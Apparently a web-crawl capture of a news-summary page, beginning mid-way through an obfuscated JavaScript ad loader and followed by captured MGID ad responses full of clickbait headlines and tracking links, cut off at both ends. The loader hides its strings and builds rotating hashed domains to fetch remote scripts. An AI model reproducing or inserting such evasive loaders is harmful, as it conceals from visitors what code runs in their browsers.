r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697dcf98-010b1&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cbuster=1769852825998804976738&pvid=6ef6970b-1d9e-46ed-9f7b-aaac6cfe5ba0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=ef24da4d-4846-4f33-a79c-e74907b87593&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6317&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Ftw9nu1&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FSteve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1
body_size: 3092
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","23372697","1","These Vampire Diaries Moments Turned Up the Heat","","0","","","","57mbN_YwKVyUahnLdC8EOipzSk3_-KKjIgOoMjjwCeBP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0xf24L6fmcJrQYNqW0qcVQ",{"i":"https://s-img.mgid.com/g/23372697/492x328/-/[base64].webp?v=1769852826-ZrRpF72JbIoYnrFnGnTFF6LWELWzDujySpyxLIRtq_g","l":"https://clck.mgid.com/ghits/23372697/i/5526698/0/pp/1/1?h=57mbN_YwKVyUahnLdC8EOipzSk3_-KKjIgOoMjjwCeBP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0xf24L6fmcJrQYNqW0qcVQ&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/9-steamiest-scenes-from-vampire-diaries/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cd872344-fe89-11f0-a1f4-d404e6f98490","crid":"23372697"}],
["Brainberries","12068036","1","NFT: What These Hot Digital Collectibles Are Bringing In Millions","","0","","","","57mbN_YwKVyUahnLdC8EOnEzBQmC3t3fJnsWyX3gYaxoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Qy1pLPFz6_p8vgefomnFo",{"i":"https://s-img.mgid.com/g/12068036/492x328/-/[base64].webp?v=1769852826-9Mo1yJom-LYB9LzyyPvcV7A-0dbWMPQOMrxgQ27ubPU","l":"https://clck.mgid.com/ghits/12068036/i/5526698/0/pp/2/1?h=57mbN_YwKVyUahnLdC8EOnEzBQmC3t3fJnsWyX3gYaxoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Qy1pLPFz6_p8vgefomnFo&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-are-nfts-and-are-they-worth-your-money/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":209,"tri":"cd87234c-fe89-11f0-a1f4-d404e6f98490","crid":"12068036"}],
["Brainberries","16261827","1","You Do It Every Day Not Knowing That, Biblically, You Are Sinning","","0","","","","57mbN_YwKVyUahnLdC8EOvIKM85KXh5_2r5LQ6uagg2eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Jad7gwglhnVkLm3Zy3BGY",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/c2a0ffba97deaaf7ec73b4cd12db38d2.mp4?v=1769852826-3bsIdZMukdT4mfB7HLkIWs5LRRhkJjZ3wK_E3Oq5ROw","l":"https://clck.mgid.com/ghits/16261827/i/5526698/0/pp/3/1?h=57mbN_YwKVyUahnLdC8EOvIKM85KXh5_2r5LQ6uagg2eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Jad7gwglhnVkLm3Zy3BGY&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cd87234e-fe89-11f0-a1f4-d404e6f98490","crid":"16261827"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","57mbN_YwKVyUahnLdC8EOnKyjkVoXAXE6F4fR1QPB382PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2HQ3H8cP17DPFnjiuUOxpI",{"i":"https://s-img.mgid.com/g/16005832/492x328/-/[base64].webp?v=1769852826-Vnl6wZY96In5cvo99OzKMLfU-uv8BCnx9nVQ2RCLgBc","l":"https://clck.mgid.com/ghits/16005832/i/5526698/0/pp/4/1?h=57mbN_YwKVyUahnLdC8EOnKyjkVoXAXE6F4fR1QPB382PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2HQ3H8cP17DPFnjiuUOxpI&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cd872350-fe89-11f0-a1f4-d404e6f98490","crid":"16005832"}],
["Herbeauty","15584625","1","Are Adam Driver, Lena Dunham, The Rest Of The Cast Still Friends?","","0","","","","57mbN_YwKVyUahnLdC8EOgrHMdrB22VUUO2e0KDqBmOV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-IklTZk3j5hJvs2sdLiAO",{"i":"https://s-img.mgid.com/g/15584625/492x328/-/[base64].webp?v=1769852826-79A23DCL0b4sJ6BV3AemfL-5LP31iEBE8RuWTq14xTk","l":"https://clck.mgid.com/ghits/15584625/i/5526698/0/pp/5/1?h=57mbN_YwKVyUahnLdC8EOgrHMdrB22VUUO2e0KDqBmOV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-IklTZk3j5hJvs2sdLiAO&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-what-the-cast-of-girls-is-doing-today-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"cd872352-fe89-11f0-a1f4-d404e6f98490","crid":"15584625"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","57mbN_YwKVyUahnLdC8EOs6xbQzDC8xzJ2Xgy8leuC97gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1uzIT6SvhrsmxWJAhwOVOb",{"i":"https://s-img.mgid.com/g/13786054/492x328/-/[base64].webp?v=1769852826-6WbMzHB8c4FunLkWh7xPMBA_ObDO_fRYQvDGYs3qxhU","l":"https://clck.mgid.com/ghits/13786054/i/5526698/0/pp/6/1?h=57mbN_YwKVyUahnLdC8EOs6xbQzDC8xzJ2Xgy8leuC97gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1uzIT6SvhrsmxWJAhwOVOb&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd872355-fe89-11f0-a1f4-d404e6f98490","crid":"13786054"}],
["Brainberries","16269785","1","Hidden Sins: 15 Bible Prohibited Acts We All Commit!","","0","","","","57mbN_YwKVyUahnLdC8EOu5NJ9HjPLVtkvKTG1Szsu5Jrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ZmXS52FzZCXTx45jQiG1C",{"i":"https://s-img.mgid.com/g/16269785/492x328/-/[base64].webp?v=1769852826-m4L304HV1tyy869BOianKvHh9BqZXwPT6QliX1HIBy8","l":"https://clck.mgid.com/ghits/16269785/i/5526698/0/pp/7/1?h=57mbN_YwKVyUahnLdC8EOu5NJ9HjPLVtkvKTG1Szsu5Jrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2ZmXS52FzZCXTx45jQiG1C&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cd872357-fe89-11f0-a1f4-d404e6f98490","crid":"16269785"}],
["Brainberries","3805634","1","A Little Cafe For Animal Lovers That You Will Never Want To Leave","","0","","","","57mbN_YwKVyUahnLdC8EOlmDaCQIFwcToi1bm5uRCU-lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3M28zk9sQ_WIPl45c89nq4",{"i":"https://s-img.mgid.com/g/3805634/492x328/0x32x594x396/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzM0NDEyOTg1Y2NjOTY3YmUzZTA3MDBkZDBlZWMwNjcxLmpwZWc.webp?v=1769852826-UVPfpFa9-Wr3zF7EKM7BM0ZVcBZN1DbBQ3g1M8eGjTw","l":"https://clck.mgid.com/ghits/3805634/i/5526698/0/pp/8/1?h=57mbN_YwKVyUahnLdC8EOlmDaCQIFwcToi1bm5uRCU-lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3M28zk9sQ_WIPl45c89nq4&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/cafe-in-bangkok-with-the-cutest-employees-ever-corgis/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"cd87235a-fe89-11f0-a1f4-d404e6f98490","crid":"3805634"}],
["Brainberries","16011379","1","How Did They Get Gina Carano To Take It All Back?","","0","","","","57mbN_YwKVyUahnLdC8EOvatr47c3UZ9_ZtxNvNpqX-bKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XqPfKESqXhkeBnsExZqKX",{"i":"https://s-img.mgid.com/g/16011379/492x328/-/[base64].webp?v=1769852826-feaVKPqeDU3mk1fSTmAxh8vMF7GatPxAv-grnR_M10k","l":"https://clck.mgid.com/ghits/16011379/i/5526698/0/pp/9/1?h=57mbN_YwKVyUahnLdC8EOvatr47c3UZ9_ZtxNvNpqX-bKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0XqPfKESqXhkeBnsExZqKX&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd87235d-fe89-11f0-a1f4-d404e6f98490","crid":"16011379"}],
["Brainberries","3805473","1","12 Celebrities Who Almost Ruined Their Careers With One Movie","","0","","","","57mbN_YwKVyUahnLdC8EOs7rUHpzBDovqWY_Yq2bf9gCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw324PDh5DYF2kKXnS0E8q_B",{"i":"https://s-img.mgid.com/g/3805473/492x328/0x0x615x410/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0LzQxZmZkYzBlZjc4NzNlNjg5MTNlNjk2YmQ1ZDExNjNmLmpwZw.webp?v=1769852826-d9WzUOkYmURyUP673mkBU9vy-TxOHxf9v5jg4UURf0o","l":"https://clck.mgid.com/ghits/3805473/i/5526698/0/pp/10/1?h=57mbN_YwKVyUahnLdC8EOs7rUHpzBDovqWY_Yq2bf9gCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw324PDh5DYF2kKXnS0E8q_B&rid=cd86fd84-fe89-11f0-a1f4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/12-movies-that-almost-killed-their-stars-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd872360-fe89-11f0-a1f4-d404e6f98490","crid":"3805473"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"cd86fd84-fe89-11f0-a1f4-d404e6f98490","pvid":"6ef6970b-1d9e-46ed-9f7b-aaac6cfe5ba0","iv":10,"brid":32,"muidn":"q0v5BcyFaiL1","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697dcf98-0d06d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769852826078155653348&pvid=6ef6970b-1d9e-46ed-9f7b-aaac6cfe5ba0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=921d46e3-5749-4b44-8cb6-65ab1461996a&eyeo=1&uniqId=03645&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6396&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Ftw9nu1&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FSteve-Sarkisian-remains-confident-in-Texas-PK-Bert-Auburn-tw9nu1
body_size: 4294
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_03645",[
["Herbeauty","15112023","1","Famous Celebs Who Refuse To Get Married","","0","","","","57mbN_YwKVyUahnLdC8EOn0wxWlnNFvGTl9DP4w24i3ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3I-Nyi7Hb7rELZORMpgZ23",{"i":"https://s-img.mgid.com/g/15112023/492x277/-/[base64].webp?v=1769852826-CGbbxMfib2oN5BE20F3padyJ5lM0f64g5x0Z1FFn8Pk","l":"https://clck.mgid.com/ghits/15112023/i/57069842/0/pp/1/1?h=57mbN_YwKVyUahnLdC8EOn0wxWlnNFvGTl9DP4w24i3ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3I-Nyi7Hb7rELZORMpgZ23&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-single-celebrities-who-still-aren-t-married-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae42-fe89-11f0-b583-d404e6f97680","crid":"15112023"}],
["Herbeauty","24239320","1","The Cost Of Freedom: Britney's Post-Conservatorship Life","","0","","","","57mbN_YwKVyUahnLdC8EOiF6Utwf52AFLHmYu6B7fd2eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0NttWqDDc752k4wzj_2W4x",{"i":"https://s-img.mgid.com/g/24239320/492x277/-/[base64].webp?v=1769852826-yD3iN-vGaTOnVI5JMvg1QPe0rPKWDSC2VIPnuYJNYrI","l":"https://clck.mgid.com/ghits/24239320/i/57069842/0/pp/2/1?h=57mbN_YwKVyUahnLdC8EOiF6Utwf52AFLHmYu6B7fd2eSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0NttWqDDc752k4wzj_2W4x&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/how-britney-spears-really-went-broke-and-lost-her-money/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae4a-fe89-11f0-b583-d404e6f97680","crid":"24239320"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","57mbN_YwKVyUahnLdC8EOh1Hr87fA5lswL_-nLaDU9yg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01c-fAUOHmg0e0o3Ger13x",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1769852826-bPAFG4hRe-mfDA5NLZF8vvr0iHLb-xMlwsTL_9r-Svo","l":"https://clck.mgid.com/ghits/15119514/i/57069842/0/pp/3/1?h=57mbN_YwKVyUahnLdC8EOh1Hr87fA5lswL_-nLaDU9yg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw01c-fAUOHmg0e0o3Ger13x&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae4d-fe89-11f0-b583-d404e6f97680","crid":"15119514"}],
["Brainberries","24239368","1","Charlene Tilton's Journey From Uncertainty To Stardom","","0","","","","57mbN_YwKVyUahnLdC8EOpQfOv_ALrZWxM2JXzEB7zPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3cVUrsnZ795oMQXHzTLXVI",{"i":"https://s-img.mgid.com/g/24239368/492x277/-/[base64].webp?v=1769852826-0wBsPL5LIP38z9lpiFcqcpFwdU71-6D0a_HHBIQZCzU","l":"https://clck.mgid.com/ghits/24239368/i/57069842/0/pp/4/1?h=57mbN_YwKVyUahnLdC8EOpQfOv_ALrZWxM2JXzEB7zPHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3cVUrsnZ795oMQXHzTLXVI&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/charlene-tilton-was-lost-when-she-joined-dallas-at-17-but-she-figured-it-out/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"cd9aae4e-fe89-11f0-b583-d404e6f97680","crid":"24239368"}],
["Herbeauty","23372701","1","No, It’s Not Just You: Dating Is Harder When You’re Curvy","","0","","","","57mbN_YwKVyUahnLdC8EOqSVF4SLVRHqIpI0el40jliPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1nagqYO4LZixMu-0R5agji",{"i":"https://s-img.mgid.com/g/23372701/492x277/-/[base64].webp?v=1769852826-jbwzSIzYcEK4erm4YtxauFzC-Du5Am1pdn6I_plqT6I","l":"https://clck.mgid.com/ghits/23372701/i/57069842/0/pp/5/1?h=57mbN_YwKVyUahnLdC8EOqSVF4SLVRHqIpI0el40jliPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1nagqYO4LZixMu-0R5agji&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/dating-struggles-plus-size-women-face-and-how-to-overcome-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"cd9aae50-fe89-11f0-b583-d404e6f97680","crid":"23372701"}],
["Brainberries","13404750","1","Royal Palaces Around The World That Get The Most Bragging Rights","","0","","","","57mbN_YwKVyUahnLdC8EOgJ5FKXJm-0pd8l4EeUOyOLBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sW5x23fuUMqajgF5UZE4o",{"i":"https://s-img.mgid.com/g/13404750/492x277/-/[base64].webp?v=1769852826-KoFsoSI_SyO5j8WgSQ9-9uq6W8FDZcIRqC2CYKm8VQk","l":"https://clck.mgid.com/ghits/13404750/i/57069842/0/pp/6/1?h=57mbN_YwKVyUahnLdC8EOgJ5FKXJm-0pd8l4EeUOyOLBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sW5x23fuUMqajgF5UZE4o&rid=cd9a810a-fe89-11f0-b583-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju1rzEWQZezd-64DXb6fFOmHFCqkr3EcUALv8rfaaItpw**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/7-most-beautiful-royal-palaces-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"cd9aae53-fe89-11f0-b583-d404e6f97680","crid":"13404750"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably 